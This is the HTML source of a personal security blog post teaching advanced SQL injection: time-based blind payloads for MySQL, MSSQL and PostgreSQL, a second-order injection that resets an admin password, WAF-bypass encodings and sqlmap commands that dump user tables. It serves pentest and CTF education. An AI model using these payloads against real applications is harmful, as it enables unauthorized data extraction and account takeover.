



==== blog-sqli-advanced.html @ b01d8699 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Advanced SQL Injection: Beyond Basic UNION Attacks | Saketh Reddy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Exo+2:wght@700;900&family=Rajdhani:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <style>
    :root {
      --bg:#060d1a; --bg2:#09122a;
      --cyan:#00d4ff; --cyan2:#00b8e0;
      --amber:#ff8c42; --purple:#7c6ff7;
      --white:#f0f6ff; --text:#8bafc8; --muted:#3d5a78;
      --mono:'Share Tech Mono',monospace;
      --display:'Exo 2',sans-serif;
      --body:'Rajdhani',sans-serif;
      --border:rgba(255,255,255,0.07);
      --border2:rgba(255,140,66,0.3);
    }
    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
    body{background:var(--bg);color:var(--text);font-family:var(--body);font-size:1.05rem;line-height:1.8;min-height:100vh}
    a{color:var(--amber);text-decoration:none}
    a:hover{text-decoration:underline}
    .blog-nav{display:flex;align-items:center;justify-content:space-between;padding:1.2rem 2rem;border-bottom:1px solid var(--border);position:sticky;top:0;background:rgba(6,13,26,0.92);backdrop-filter:blur(12px);z-index:100}
    .blog-nav .logo{font-family:var(--mono);color:var(--cyan);font-size:.9rem}
    .back-btn{font-family:var(--mono);font-size:.75rem;color:var(--text);border:1px solid rgba(255,140,66,0.3);border-radius:6px;padding:.35rem .9rem;transition:all .2s}
    .back-btn:hover{background:rgba(255,140,66,0.08);color:var(--amber);text-decoration:none}
    .blog-hero{max-width:820px;margin:0 auto;padding:4rem 2rem 2rem}
    .blog-category{display:inline-block;font-family:var(--mono);font-size:.65rem;letter-spacing:2px;color:var(--amber);background:rgba(255,140,66,0.1);border:1px solid rgba(255,140,66,0.25);border-radius:20px;padding:.25rem .85rem;margin-bottom:1.2rem}
    .blog-title{font-family:var(--display);font-size:clamp(1.6rem,4vw,2.6rem);font-weight:900;color:var(--white);line-height:1.2;margin-bottom:1rem}
    .blog-title span{color:var(--amber)}
    .blog-meta-row{display:flex;align-items:center;gap:1.5rem;font-family:var(--mono);font-size:.7rem;color:var(--muted);margin-bottom:2rem;flex-wrap:wrap}
    .blog-meta-row .tag{background:rgba(255,255,255,0.04);border:1px solid var(--border);border-radius:4px;padding:.15rem .5rem}
    .blog-divider{height:1px;background:linear-gradient(90deg,var(--amber),transparent);margin-bottom:3rem;opacity:.3}
    .blog-content{max-width:820px;margin:0 auto;padding:0 2rem 5rem}
    .blog-content h2{font-family:var(--display);font-size:1.35rem;font-weight:800;color:var(--white);margin:2.5rem 0 .8rem;padding-left:.8rem;border-left:3px solid var(--amber)}
    .blog-content h3{font-family:var(--display);font-size:1.05rem;font-weight:700;color:var(--amber);margin:1.8rem 0 .6rem}
    .blog-content p{color:var(--text);margin-bottom:1.1rem}
    .blog-content strong{color:var(--white)}
    .blog-content ul,.blog-content ol{padding-left:1.5rem;margin-bottom:1.1rem}
    .blog-content li{color:var(--text);margin-bottom:.4rem}
    .blog-content li::marker{color:var(--amber)}
    .code-block{background:#060f1e;border:1px solid rgba(255,140,66,0.15);border-left:3px solid var(--amber);border-radius:8px;padding:1.2rem 1.5rem;margin:1.2rem 0;overflow-x:auto}
    .code-block pre{font-family:var(--mono);font-size:.82rem;color:#ffd09b;line-height:1.7;white-space:pre}
    .code-label{font-family:var(--mono);font-size:.6rem;color:var(--muted);letter-spacing:2px;text-transform:uppercase;margin-bottom:.5rem}
    .callout{border-radius:8px;padding:1rem 1.2rem;margin:1.5rem 0;border-left:3px solid}
    .callout.info{background:rgba(0,212,255,0.06);border-color:var(--cyan)}
    .callout.warn{background:rgba(255,140,66,0.06);border-color:var(--amber)}
    .callout.success{background:rgba(74,222,128,0.06);border-color:#4ade80}
    .callout p{margin:0;font-size:.95rem}
    .callout-title{font-family:var(--mono);font-size:.65rem;letter-spacing:2px;text-transform:uppercase;margin-bottom:.4rem}
    .callout.info .callout-title{color:var(--cyan)}
    .callout.warn .callout-title{color:var(--amber)}
    .callout.success .callout-title{color:#4ade80}
    .blog-footer-tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)}
    .blog-footer-tags span{font-family:var(--mono);font-size:.65rem;color:var(--text);background:rgba(255,255,255,0.04);border:1px solid var(--border);border-radius:4px;padding:.2rem .6rem}
  </style>
</head>
<body>

  <nav class="blog-nav">
    <div class="logo">&gt;_ SAKETH.REDDY</div>
    <a href="index.html" class="back-btn">&#8592; Back to Portfolio</a>
  </nav>

  <div class="blog-hero">
    <div class="blog-category">WEB SECURITY</div>
    <h1 class="blog-title">Advanced <span>SQL Injection</span>: Beyond Basic UNION Attacks</h1>
    <div class="blog-meta-row">
      <span>Feb 3, 2025</span>
      <span class="tag">SQLi</span>
      <span class="tag">WAF Bypass</span>
      <span class="tag">Blind Injection</span>
      <span class="tag">~15 min read</span>
    </div>
    <div class="blog-divider"></div>
  </div>

  <div class="blog-content">

    <p>Most SQL injection tutorials stop at UNION-based extraction. But in real pentests and CTFs, UNION attacks rarely work out of the box — columns don't match, WAFs block quotes, or the output isn't reflected anywhere. This post covers the techniques I rely on when the basics fail: blind time-based injection, second-order SQLi, and WAF bypass strategies.</p>

    <h2>Why UNION Attacks Often Fail</h2>
    <p>UNION-based injection requires:</p>
    <ul>
      <li>The exact number of columns to match the original query</li>
      <li>Compatible data types in each column position</li>
      <li>Output to be reflected somewhere in the HTTP response</li>
      <li>No WAF blocking keywords like <code>UNION</code>, <code>SELECT</code>, or <code>--</code></li>
    </ul>
    <p>In modern apps, most of these conditions fail. That's when you need to go blind.</p>

    <h2>Blind Time-Based Injection</h2>
    <p>When there's no reflected output, time-based blind SQLi lets you extract data one bit at a time by measuring response delays. The database sleeps for a defined interval if a condition is true.</p>

    <h3>MySQL — SLEEP()</h3>
    <div class="code-block">
      <div class="code-label">Basic time-based payload</div>
      <pre>-- True condition: response delays ~5 seconds
1' AND SLEEP(5)-- -

-- Extract DB version char by char
1' AND IF(SUBSTRING(version(),1,1)='5', SLEEP(5), 0)-- -

-- Extract username
1' AND IF(SUBSTRING(user(),1,1)='r', SLEEP(5), 0)-- -</pre>
    </div>

    <h3>MSSQL — WAITFOR DELAY</h3>
    <div class="code-block">
      <div class="code-label">MSSQL time-based</div>
      <pre>-- Delay 5 seconds if SA account exists
'; IF (SELECT COUNT(*) FROM master..syslogins
   WHERE name='sa') > 0 WAITFOR DELAY '0:0:5'-- 

-- Extract database name
'; IF (ASCII(SUBSTRING(DB_NAME(),1,1)) > 64)
   WAITFOR DELAY '0:0:5'--</pre>
    </div>

    <h3>PostgreSQL — pg_sleep()</h3>
    <div class="code-block">
      <div class="code-label">PostgreSQL time-based</div>
      <pre>'; SELECT CASE WHEN (username='admin') 
   THEN pg_sleep(5) ELSE pg_sleep(0) END 
   FROM users-- </pre>
    </div>

    <div class="callout info">
      <div class="callout-title">&#9432; Automation Tip</div>
      <p>Manual time-based extraction is painfully slow. Use SQLMap with <code>--technique=T --dbms=mysql --level=3</code> to automate it. For custom payloads, write a Python script that measures <code>response.elapsed.total_seconds()</code>.</p>
    </div>

    <h2>Second-Order SQL Injection</h2>
    <p>Second-order (or stored) SQLi is the sneakiest variant. The malicious input is stored in the database safely, then later used in a different query without sanitization. Detection requires understanding the full data flow, not just the input point.</p>

    <h3>Classic Example: Username Registration</h3>
    <div class="code-block">
      <div class="code-label">Step 1 — Register with injected username</div>
      <pre>Username: admin'-- 
Password: anything123</pre>
    </div>

    <div class="code-block">
      <div class="code-label">Step 2 — The stored value is reused in a password-change query</div>
      <pre>-- Application code (vulnerable):
query = "UPDATE users SET password='" + new_pass + 
        "' WHERE username='" + session_user + "'"

-- With our injected username, this becomes:
UPDATE users SET password='anything' WHERE username='admin'-- '
-- The -- comments out the rest, changing admin's password!</pre>
    </div>

    <div class="callout warn">
      <div class="callout-title">&#9888; Why It's Hard to Find</div>
      <p>Input validation at registration may look secure. The vulnerability only manifests when that stored value is retrieved and used in a new query — often in a completely different feature of the app.</p>
    </div>

    <h2>WAF Bypass Techniques</h2>
    <p>Modern WAFs block obvious SQLi patterns. Here are the encoding and obfuscation tricks that still work:</p>

    <h3>1. Case Variation & Comments</h3>
    <div class="code-block">
      <div class="code-label">Obfuscation</div>
      <pre>-- Blocked:
UNION SELECT 1,2,3--

-- Bypasses:
UnIoN/**/SeLeCt/**/1,2,3--
/*!UNION*/ /*!SELECT*/ 1,2,3--
UNION%20SELECT%201,2,3--</pre>
    </div>

    <h3>2. URL & Double Encoding</h3>
    <div class="code-block">
      <div class="code-label">Encoding bypass</div>
      <pre>-- Space → %20 or /**/  or %09 (tab) or %0a (newline)
-- Single quote → %27 or %2527 (double-encoded)
-- Equals → LIKE or regexp or %3d

1'%20AND%20'1'%3d'1
1' AND 1 LIKE 1-- </pre>
    </div>

    <h3>3. HTTP Parameter Pollution</h3>
    <div class="code-block">
      <div class="code-label">HPP — splitting payloads across params</div>
      <pre>GET /search?id=1 UNION&id= SELECT 1,2,3--
# Some backends concatenate duplicate params
# WAF sees two clean params; backend sees one injection</pre>
    </div>

    <h3>4. Chunked Transfer & JSON Injection</h3>
    <div class="code-block">
      <div class="code-label">JSON SQLi (MySQL)</div>
      <pre>-- JSON field directly in SQL query:
{"username": "admin' AND 1=1-- ", "password": "x"}

-- MySQL JSON functions abused:
{"id": "1 AND JSON_LENGTH('[1,2,3]')=3-- "}</pre>
    </div>

    <h2>Automating with SQLMap — Advanced Flags</h2>
    <p>SQLMap is powerful but noisy by default. These flags make it surgical:</p>

    <div class="code-block">
      <div class="code-label">SQLMap advanced usage</div>
      <pre># Blind only, MySQL, high risk/level, with WAF tamper
sqlmap -u "https://target.com/item?id=1" \
  --technique=BT \
  --dbms=mysql \
  --level=5 --risk=3 \
  --tamper=space2comment,between,randomcase \
  --batch --dump -T users

# POST request
sqlmap -u "https://target.com/login" \
  --data="user=admin&pass=test" \
  -p user --dbs</pre>
    </div>

    <h2>Key Takeaways</h2>
    <ul>
      <li>When UNION fails, switch to time-based blind — it works even with no output reflection</li>
      <li>Always trace data flow end-to-end; second-order injection hides in features far from the input</li>
      <li>WAF bypass is mostly about encoding + fragmentation — WAFs parse HTTP differently than databases</li>
      <li>SQLMap's <code>--tamper</code> scripts are underused — combine multiple tampers for better WAF evasion</li>
      <li>Always test with <code>--level=5 --risk=3</code> in CTF environments; default settings miss a lot</li>
    </ul>

    <div class="blog-footer-tags">
      <span>SQL Injection</span><span>Blind SQLi</span><span>WAF Bypass</span>
      <span>Second-Order</span><span>SQLMap</span><span>MSSQL</span><span>MySQL</span>
    </div>

  </div>

</body>
</html>
